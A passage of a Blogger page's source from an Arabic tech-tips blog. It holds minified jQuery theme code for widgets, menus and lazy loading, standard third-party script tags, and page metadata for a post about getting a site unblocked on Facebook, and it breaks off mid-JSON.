short-b">'+html+'</div>')}if(type.match('alert-warning')){$this.replaceWith('<div class="alert-message alert-warning short-b">'+html+'</div>')}if(type.match('alert-error')){$this.replaceWith('<div class="alert-message alert-error short-b">'+html+'</div>')}if(type.match('left-sidebar')){$this.replaceWith('<style>.item #main-wrapper{float:right}.item #sidebar-wrapper{float:left}</style>')}if(type.match('right-sidebar')){$this.replaceWith('<style>.item #main-wrapper{float:left}.item #sidebar-wrapper{float:right}</style>')}if(type.match('full-width')){$this.replaceWith('<style>.item #main-wrapper{width:100%}.item #sidebar-wrapper{display:none}</style>')}if(type.match('code-box')){$this.replaceWith('<pre class="code-box short-b">'+html+'</pre>')}var $sb=$('.post-body .short-b').find('b');$sb.each(function(){var $b=$(this),$t=$b.text().trim();if($t.match('alert-success')||$t.match('alert-info')||$t.match('alert-warning')||$t.match('alert-error')||$t.match('code-box')){$b.replaceWith("")}})});$('.cleanify-pro-share-links .window-ify,.entry-share .window-ify').on('click',function(){var $this=$(this),url=$this.data('url'),wid=$this.data('width'),hei=$this.data('height'),wsw=window.screen.width,wsh=window.screen.height,mrl=Math.round(wsw/2-wid/2),mrt=Math.round(wsh/2-hei/2),win=window.open(url,'_blank','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width='+wid+',height='+hei+',left='+mrl+',top='+mrt);win.focus()});$('.cleanify-pro-share-links').each(function(){var $t=$(this),$b=$t.find('.show-hid a');$b.on('click',function(){$t.toggleClass('show-hidden')})});$('.about-author .author-description span a').each(function(){var $this=$(this),cls=$this.text().trim(),url=$this.attr('href');$this.replaceWith('<li class="'+cls+'"><a href="'+url+'" title="'+cls+'" target="_blank"/></li>');$('.description-links').append($('.author-description span li'));$('.description-links').addClass('show')});function msgError(){return'<span class="no-posts"><b>Error:</b> No Results Found</span>'}function beforeLoader(){return'<div class="loader"/>'}function getFeedUrl(type,num,label){var furl='';switch(label){case'recent':furl='/feeds/posts/summary?alt=json&max-results='+num;break;case'comments':if(type=='list'){furl='/feeds/comments/summary?alt=json&max-results='+num}else{furl='/feeds/posts/summary/-/'+label+'?alt=json&max-results='+num}break;default:furl='/feeds/posts/summary/-/'+label+'?alt=json&max-results='+num;break}return furl}function getPostLink(feed,i){for(var x=0;x<feed[i].link.length;x++)if(feed[i].link[x].rel=='alternate'){var link=feed[i].link[x].href;break}return link}function getPostTitle(feed,i){var n=feed[i].title.$t;return n}function getPostImage(feed,i){if('media$thumbnail'in feed[i]){var src=feed[i].media$thumbnail.url;if(src.match('img.youtube.com')){src=src.replace('/default.','/0.')}var img=src}else{img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieb-HspRT5gzU1xQ-EHou0tG3RHGcR5WSEOSZm7s6KOxwPIQdPxP37RrKsVlyXvc05_LMv1WxBFPBFXV6kDPQY0NWjSkZNNf0Nf3Js6UKamERAUMldePgHZ_fdJfMwu9o4U5S5wkgPIbE/s72-c/nth-ify.png'}return img}function getPostAuthor(feed,i){var n=feed[i].author[0].name.$t,b=messages.postAuthorLabel,e='';if(b!=''){e='<span class="a-label">'+b+'</span>'}else{e=''}if(messages.postAuthor=='true'){var code='<span class="entry-author">'+e+'<span class="author">'+n+'</span></span>'}else{var code=''}return code}function getPostDate(feed,i){var c=feed[i].published.$t,d=c.substring(0,4),f=c.substring(5,7),m=c.substring(8,10),h=monthFormat[parseInt(f,10)-1]+' '+m+', '+d;if(messages.postDate=='true'){var code='<span class="entry-time"><time class="published" datetime="'+c+'">'+h+'</time></span>'}else{code=''}return code}function getPostMeta(author,date){if(messages.postAuthor=='true'&&messages.postDate=='true'){var long='<div class="entry-meta m-1">'+author+date+'</div>'}else if(messages.postAuthor=='true'){long='<div class="entry-meta m-2">'+author+'</div>'}else if(messages.postDate=='true'){long='<div class="entry-meta m-2">'+date+'</div>'}else{long=''}if(messages.postDate=='true'){var small='<div class="entry-meta m-2">'+date+'</div>'}else{small=''}var code=[long,small];return code}function getPostLabel(feed,i){if(feed[i].category!=undefined){var tag=feed[i].category[0].term,code='<span class="entry-label">'+tag+'</span>'}else{code=''}return code}function getPostComments(feed,i,link){var n=feed[i].author[0].name.$t,e=feed[i].author[0].gd$image.src.replace('/s220','/w50-h50-p-k-no-nu'),h=feed[i].title.$t;if(e.match('//img1.blogblog.com/img/blank.gif')||e.match('//img1.blogblog.com/img/b16-rounded.gif')){var img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTSDtNBkryyA_zq7J5wm0MKKQNPPkoKWjfRXAWAW7CPzI4Md-s5Zhtgi74zQuc1kztm0iSv-OUVvEteX12anTzZ4eSnkIIVBzo96tlG-h8i28znEtNspFeSFnzzTDrdKrqAdilVOm_vUQ/w50-h50-p-k-no-nu/avatar.jpg'}else{var img=e}var code='<article class="custom-item cmm-item item-'+i+'"><a class="entry-image-link cmm-avatar" href="'+link+'"><span class="entry-thumb" data-image="'+img+'"/></a><div class="entry-header"><h2 class="entry-title"><a href="'+link+'">'+n+'</a></h2><p class="cmm-snippet excerpt">'+h+'</p></div></article>';return code}function getAjax($this,type,num,label){switch(type){case'msimple':case'list':case'related':if(label==false){label='geterror404'}var furl=getFeedUrl(type,num,label);$.ajax({url:furl,type:'GET',dataType:'json',cache:true,beforeSend:function(data){switch(type){case'list':$this.html(beforeLoader());break;case'related':$this.html(beforeLoader()).parent().addClass('show-ify');break}},success:function(data){var html='';switch(type){case'msimple':html='<ul class="mega-widget">';break;case'list':html='<div class="custom-widget">';break;case'related':html='<div class="related-posts total-'+num+'">';break}var entry=data.feed.entry;if(entry!=undefined){for(var i=0,feed=entry;i<feed.length;i++){var link=getPostLink(feed,i),title=getPostTitle(feed,i,link),image=getPostImage(feed,i,link),author=getPostAuthor(feed,i),date=getPostDate(feed,i),meta=getPostMeta(author,date),tag=getPostLabel(feed,i);var content='';switch(type){case'msimple':content+='<article class="mega-item"><div class="mega-content"><a class="entry-image-link" href="'+link+'"><span class="entry-thumb" data-image="'+image+'"/></a><h2 class="entry-title"><a href="'+link+'">'+title+'</a></h2>'+meta[1]+'</div></article>';break;case'list':switch(label){case'comments':var code=getPostComments(feed,i,link);content+=code;break;default:content+='<article class="custom-item item-'+i+'"><a class="entry-image-link" href="'+link+'"><span class="entry-thumb" data-image="'+image+'"/></a><div class="entry-header"><h2 class="entry-title"><a href="'+link+'">'+title+'</a></h2>'+meta[1]+'</div></article>';break}break;case'related':content+='<article class="related-item post item-'+i+'"><div class="entry-image"><a class="entry-image-link" href="'+link+'"><span class="entry-thumb" data-image="'+image+'"/></a></div><div class="entry-header"><h2 class="entry-title"><a href="'+link+'">'+title+'</a></h2>'+meta[1]+'</div></article>';break}html+=content}}else{switch(type){case'msimple':html='<ul class="mega-widget">'+msgError()+'</ul>';break;default:html=msgError();break}}switch(type){case'msimple':html+='</ul>';$this.append(html).addClass('msimple');$this.find('a:first').attr('href',function($this,href){switch(label){case'recent':href=href.replace(href,'/search');break;default:href=href.replace(href,'/search/label/'+label);break}return href});break;default:html+='</div>';$this.html(html);break}$this.find('span.entry-thumb').lazyify()},error:function(){switch(type){case'msimple':$this.append('<ul>'+msgError()+'</ul>');break;default:$this.html(msgError());break}}})}}function ajaxMega($this,type,num,label,mtc){if(mtc.match('getmega')){if(type=='msimple'){return getAjax($this,type,num,label)}else{$this.append('<ul class="mega-widget">'+msgError()+'</ul>')}}}function ajaxWidget($this,type,num,label,mtc){if(mtc.match('getwidget')){if(type=='list'){return getAjax($this,type,num,label)}else{$this.html(msgError())}}}function ajaxRelated($this,type,num,label,mtc){if(mtc.match('getrelated')){return getAjax($this,type,num,label)}}function shortCodeIfy(a,b,c){var d=a.split('$'),e=/[^{\}]+(?=})/g;for(var i=0;i<d.length;i++){var f=d[i].split('=');if(f[0].trim()==b){c=f[1];if(c.match(e)!=null){return String(c.match(e)).trim()}else{return false}}}return false}$('#cleanify-pro-main-menu li').each(function(label){var $this=$(this),ltx=$this.find('a'),txt=ltx.attr('href').trim(),mtc=txt.toLowerCase();label=shortCodeIfy(txt,'label');if(mtc.match('getmega')){$this.addClass('has-sub mega-menu')}ajaxMega($this,'msimple',5,label,mtc)});$('.cleanify-pro-widget-ready .HTML .widget-content').each(function(type,num,label){var $this=$(this),txt=$this.text().trim(),mtc=txt.toLowerCase();type=shortCodeIfy(txt,'type');num=shortCodeIfy(txt,'results');label=shortCodeIfy(txt,'label');ajaxWidget($this,type,num,label,mtc)});$('.cleanify-pro-related-content').each(function(){var $this=$(this),label=$this.find('.related-tag').attr('data-label'),num=relatedPostsNum;ajaxRelated($this,'related',num,label,'getrelated')});$('.cleanify-pro-blog-post-comments').each(function(){var $this=$(this),system=commentsSystem,facebook='<div class="fb-comments" data-width="100%" data-href="'+disqus_blogger_current_url+'" order_by="time" data-colorscheme="'+fbCommentsTheme+'" data-numposts="5"></div>',sClass='comments-system-'+system;switch(system){case'blogger':$this.addClass(sClass).show();$('.entry-meta .entry-comments-link').addClass('show');break;case'disqus':$this.addClass(sClass).show();break;case'facebook':$this.addClass(sClass).find('#comments').html(facebook);$this.show();break;case'hide':$this.hide();break;default:$this.addClass('comments-system-blogger').show();$('.entry-meta .entry-comments-link').addClass('show');break}var $r=$this.find('.comments .toplevel-thread > ol > .comment .comment-actions .comment-reply'),$c=$this.find('.comments .toplevel-thread > #top-continue');$r.on('click',function(){$c.show()});$c.on('click',function(){$c.hide()})});$(function(){$('.index-post .entry-image-link .entry-thumb, .PopularPosts .entry-image-link .entry-thumb, .FeaturedPost .entry-image-link .entry-thumb,.about-author .author-avatar').lazyify();$('.mobile-logo').each(function(){var $t=$(this),$l=$('#main-logo .header-widget a').clone();$l.find('#h1-tag').remove();$l.appendTo($t)});$('#cleanify-pro-mobile-menu').each(function(){var $t=$(this),$m=$('#cleanify-pro-main-menu-nav').clone();$m.attr('id','main-mobile-nav');$m.find('.mega-widget, .mega-tab').remove();$m.find('li.mega-tabs .complex-tabs').each(function(){var $eq=$(this);$eq.replaceWith($eq.find('> ul.select-tab').attr('class','sub-menu m-sub'))});$m.find('.mega-menu:not(.mega-tabs) > a').each(function($l,$u){var $a=$(this),$h=$a.attr('href').trim(),$m=$h.toLowerCase();if($m.match('getmega')){$l=shortCodeIfy($h,'label');$l=='recent'?$u='/search':$u='/search/label/'+$l;$a.attr('href',$u)}});$m.find('.mega-tabs ul li > a').each(function(){var $a=$(this),$l=$a.text().trim();$a.attr('href','/search/label/'+$l)});$m.appendTo($t);$('.show-cleanify-pro-mobile-menu, .hide-cleanify-pro-mobile-menu, .overlay').on('click',function(){$('body').toggleClass('nav-active')});$('.cleanify-pro-mobile-menu .has-sub').append('<div class="submenu-toggle"/>');$('.cleanify-pro-mobile-menu .mega-menu').find('.submenu-toggle').remove();$('.cleanify-pro-mobile-menu .mega-tabs').append('<div class="submenu-toggle"/>');$('.cleanify-pro-mobile-menu ul li .submenu-toggle').on('click',function($this){if($(this).parent().hasClass('has-sub')){$this.preventDefault();if(!$(this).parent().hasClass('show')){$(this).parent().addClass('show').children('.m-sub').slideToggle(170)}else{$(this).parent().removeClass('show').find('> .m-sub').slideToggle(170)}}})});$('.social-mobile').each(function(){var $t=$(this),$l=$('#primary-footer-section ul.social-footer').clone();$l.removeClass('social-bg-hover');$l.appendTo($t)});$('#cleanify-pro-header-wrapper .headerify').each(function(){var $this=$(this);if(fixedMenu==true){if($this.length>0){var t=$(document).scrollTop(),w=$this.offset().top,s=$this.height(),h=(w+s);$(window).scroll(function(){var n=$(document).scrollTop(),f=$('#footer-wrapper').offset().top,m=(f-s);if(n<m){if(n>h){$this.addClass('is-fixed')}else if(n<=0){$this.removeClass('is-fixed')}if(n>t){$this.removeClass('show')}else{$this.addClass('show')}t=$(document).scrollTop()}})}}});$('#main-wrapper,#sidebar-wrapper').each(function(){if(fixedSidebar==true){if(fixedMenu==true){var $topMargin=75}else{$topMargin=25}$(this).theiaStickySidebar({additionalMarginTop:$topMargin,additionalMarginBottom:25})}});$('#post-body iframe').each(function(){var $t=$(this),$mtc=$t.attr('src');if($mtc.match('www.youtube.com')){$t.wrap('<div class="responsive-video-wrap"/>')}});$('p.comment-content').each(function(){var $t=$(this);$t.replaceText(/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img src="$1"/>');$t.replaceText(/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,'<div class="responsive-video-wrap"><iframe id="youtube" width="100%" height="358" src="https://www.youtube.com/embed/$1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>')});$('#cleanify-pro-load-more-link').each(function(){var $this=$(this),$loadLink=$this.data('load');if($loadLink){$('#cleanify-pro-load-more-link').show()}$('#cleanify-pro-load-more-link').on('click',function(a){$('#cleanify-pro-load-more-link').hide();$.ajax({url:$loadLink,success:function(data){var $p=$(data).find('.blog-posts');$p.find('.index-post').addClass('post-animated post-fadeInUp');$('.blog-posts').append($p.html());$loadLink=$(data).find('#cleanify-pro-load-more-link').data('load');if($loadLink){$('#cleanify-pro-load-more-link').show()}else{$('#cleanify-pro-load-more-link').hide();$('#blog-pager .no-more').addClass('show')}$('.index-post .entry-image-link .entry-thumb').lazyify();$('#main-wrapper').each(function(){if(fixedSidebar==true){$(this).theiaStickySidebar()}})},beforeSend:function(){$('#blog-pager .loading').show()},complete:function(){$('#blog-pager .loading').hide()}});a.preventDefault()})});$('.back-top').each(function(){var $t=$(this);$(window).on('scroll',function(){$(this).scrollTop()>=100?$t.fadeIn(250):$t.fadeOut(250);$t.offset().top>=$('#footer-wrapper').offset().top-32?$t.addClass('on-footer'):$t.removeClass('on-footer')}),$t.click(function(){$('html, body').animate({scrollTop:0},500)})})});
//]]>
</script>
<!-- Mobile Menu, Overlay and Back To Top -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<span class='hide-cleanify-pro-mobile-menu'></span>
</div>
<div class='slide-menu-flex'>
<div class='cleanify-pro-mobile-menu' id='cleanify-pro-mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<a class='back-top' href='javascript:;'></a>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script integrity='sha384-by67kQnR+pyfy8yWP4kPO12fHKRLHZPfEsiSXR8u2IKcTdxD805MGUXBzVPnkLHw' src='//instant.page/5.1.0' type='module'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7j8RkhmtkssmVn6ga3YZyD7PXrTw:1769777301647';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4228948487338228778','//www.chrohat.com/2019/11/Blocked-Url.html','4228948487338228778');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4228948487338228778', 'title': '\u0634\u0631\u0648\u062d\u0627\u062a', 'url': 'https://www.chrohat.com/2019/11/Blocked-Url.html', 'canonicalUrl': 'https://www.chrohat.com/2019/11/Blocked-Url.html', 'homepageUrl': 'https://www.chrohat.com/', 'searchUrl': 'https://www.chrohat.com/search', 'canonicalHomepageUrl': 'https://www.chrohat.com/', 'blogspotFaviconUrl': 'https://www.chrohat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89344672-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0634\u0631\u0648\u062d\u0627\u062a - Atom\x22 href\x3d\x22https://www.chrohat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0634\u0631\u0648\u062d\u0627\u062a - RSS\x22 href\x3d\x22https://www.chrohat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0634\u0631\u0648\u062d\u0627\u062a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4228948487338228778/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0634\u0631\u0648\u062d\u0627\u062a - Atom\x22 href\x3d\x22https://www.chrohat.com/feeds/2845873575934757469/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4136755533609953', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '2845873575934757469', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s72-c/facebook-url.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600/facebook-url.webp', 'pageName': '\u0633\u0648\u0641 \u062a\u0634\u0643\u0631\u0646\u064a \u062d\u064a\u0644\u0629 \u0630\u0643\u064a\u0629 \u0644\u0641\u0643 \u0627\u0644\u062d\u0638\u0631 \u0639\u0646 \u0645\u0648\u0642\u0639\u0643 \u0641\u064a \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643', 'pageTitle': '\u0634\u0631\u0648\u062d\u0627\u062a: \u0633\u0648\u0641 \u062a\u0634\u0643\u0631\u0646\u064a \u062d\u064a\u0644\u0629 \u0630\u0643\u064a\u0629 \u0644\u0641\u0643 \u0627\u0644\u062d\u0638\u0631 \u0639\u0646 \u0645\u0648\u0642\u0639\u0643 \u0641\u064a \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643', 'metaDescription': '\u0647\u0644 \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0643\u0645\u0635\u062f\u0631 \u0644\u0644\u062f\u062e\u0644\u061f \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0628\u0646\u0639\u0645 \u060c \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u0634\u0648\u0631 \u0645\u0641\u064a\u062f\u064b\u0627 \u062c\u062f\u064b\u0627 \u0644\u0643. \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u0634\u0648\u0631 \u060c \u0633\u0623\u062e\u0628\u0631\u0643 \u0639\u0646 \u0643\u064a\u0641\u064a\u0629 \u0646\u0634\u0631 \u0639\u0646\u0648\u0627\u0646 URL'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0633\u0648\u0641 \u062a\u0634\u0643\u0631\u0646\u064a \u062d\u064a\u0644\u0629 \u0630\u0643\u064a\u0629 \u0644\u0641\u0643 \u0627\u0644\u062d\u0638\u0631 \u0639\u0646 \u0645\u0648\u0642\u0639\u0643 \u0641\u064a \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643', 'description': '\u0647\u0644 \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0643\u0645\u0635\u062f\u0631 \u0644\u0644\u062f\u062e\u0644\u061f \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0628\u0646\u0639\u0645 \u060c \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u0634\u0648\u0631 \u0645\u0641\u064a\u062f\u064b\u0627 \u062c\u062f\u064b\u0627 \u0644\u0643. \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u0634\u0648\u0631 \u060c \u0633\u0623\u062e\u0628\u0631\u0643 \u0639\u0646 \u0643\u064a\u0641\u064a\u0629 \u0646\u0634\u0631 \u0639\u0646\u0648\u0627\u0646 URL', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600/facebook-url.webp', 'url': 'https://www.chrohat.com/2019/11/Blocked-Url.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2845873575934757469}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'HTML', 'sectionId': 'ify-panel', 'id': 'HTML150'}, {'title': '\u0634\u0631\u0648\u062d\u0627\u062a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'cleanify-pro-main-menu', 'id': 'LinkList155'}, {'title': '', 'type': 'HTML', 'sectionId': 'header-ad', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'trending-posts', 'id': 'PopularPosts1', 'posts': [{'title': '\u0643\u064a\u0641\u064a\u0629 \u062a\u0639\u0637\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0627\u0646\u0639 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0622\u062f\u0628\u0644\u0648\u0643', 'id': 618299716816100060}, {'title': '\u0645\u0648\u0642\u0639 \u0645\u0645\u064a\u0632 \u0644\u0645\u0639\u0631\u0641\u0629 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u064a \u062d\u0633\u0627\u0628 \u062a\u0648\u064a\u062a\u0631 \u0628\u0637\u0631\u064a\u0642\u0629 \u0633\u0647\u0644\u0629 \u062c\u062f\u0627', 'id': 7552054068180735743}, {'title': '\u062d\u0644 \u0645\u0634\u0643\u0644\u0629 \u0631\u0633\u0627\u0644\u0629 \u0627\u0644\u0645\u0632\u0639\u062c\u0629 \u0644\u0644\u062f\u0627\u0648\u0646\u0644\u0648\u062f \u0645\u0627\u0646\u062c\u0631 \u0627\u0644\u0645\u0632\u0639\u062c\u0629 Internet Download Manager', 'id': 7103795525464849523}, {'title': '\u0637\u0631\u064a\u0642\u0629 \u0627\u0646\u0634\u0627\u0621 \u062d\u0633\u0627\u0628 \u062c\u064a\u0645\u064a\u0644 \u0627\u0645\u0631\u064a\u0643\u0649 \u0645\u0624\u0643\u062f \u0628\u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0627\u0645\u0631\u064a\u0643\u0649', 'id': 3936999355318806936}, {'title': '6 \u0637\u0631\u0642 \u0644\u0641\u062a\u062d \u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0627\u0644\u0635\u0648\u062a \u0641\u064a \u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 Windows 11', 'id': 5511422391803145875}]}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'home-ads-1', 'id': 'HTML4'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2845873575934757469', 'title': '\u0633\u0648\u0641 \u062a\u0634\u0643\u0631\u0646\u064a \u062d\u064a\u0644\u0629 \u0630\u0643\u064a\u0629 \u0644\u0641\u0643 \u0627\u0644\u062d\u0638\u0631 \u0639\u0646 \u0645\u0648\u0642\u0639\u0643 \u0641\u064a \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600/facebook-url.webp', 'showInlineAds': true}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0628\u0648\u0627\u0633\u0637\u0629'}, {'name': 'comments', 'label': '\u0623\u0636\u0641 \u062a\u0639\u0644\u064a\u0642'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': '\u0642\u062f \u064a\u0639\u062c\u0628\u0643 \u0627\u064a\u0636\u0627 :'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Post Navi'}]}], 'allBylineItems': [{'name': 'author', 'label': 